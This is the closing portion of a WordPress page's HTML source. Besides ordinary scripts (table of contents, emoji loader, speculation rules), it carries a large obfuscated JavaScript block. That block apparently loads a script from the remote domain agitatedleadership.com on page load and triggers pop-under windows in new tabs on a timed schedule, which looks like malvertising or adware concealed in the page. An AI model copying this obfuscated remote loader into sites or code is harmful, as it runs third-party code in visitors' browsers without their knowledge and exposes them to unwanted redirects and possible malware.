scape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/agitatedleadership.com\/c-D.9d6tbX2C5vl\/SSWjQV9dNpjoQT3gN\/D\/Qh5UO\/Su0d2tNdDVcD0mN_TCAMwR","window":{"url":"\/\/agitatedleadership.com\/ba3GV\/0.Pi3IpWvwbim_VPJDZ\/DC0u2JNlDxcZ0BNmDGk\/5mLCTwYi0aNPz\/Qg1aMPDbA\/m\/c\/nuN\/y\/YTzS0\/xncD3QRkwj"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//ardiyansyah.com/wp-content/cache/wpfc-minified/20g0po0y/ae1ht.js'></script>
<script id="ez-toc-js-js-after">let mobileContainer=document.querySelector('#mobile.vc_row-fluid');
if(document.querySelectorAll('#mobile.vc_row-fluid').length > 0){
let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');
let uniqID='xs-sm-' + Math.random().toString(16).slice(2);
for (let i=0; i < ezTocContainerUL.length; i++){
let anchorHREF=ezTocContainerUL[i].getAttribute('href');
let section=mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
if(section){
section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
}
ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');
if(document.querySelectorAll('#ez-toc-sticky-container').length > 0){
let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');
for (let i=0; i < ezTocStickyContainerUL.length; i++){
let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');
ezTocStickyContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
}}
}</script>
<script defer src='//ardiyansyah.com/wp-content/cache/wpfc-minified/140le5rf/ae1ht.js'></script>
<script defer src="//ardiyansyah.com/wp-content/cache/wpfc-minified/md6jh4ip/ae1ht.js" id="wp-consent-api-js"></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ardiyansyah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.841 seconds, on July 4, 2025 @ 11:11 pm -->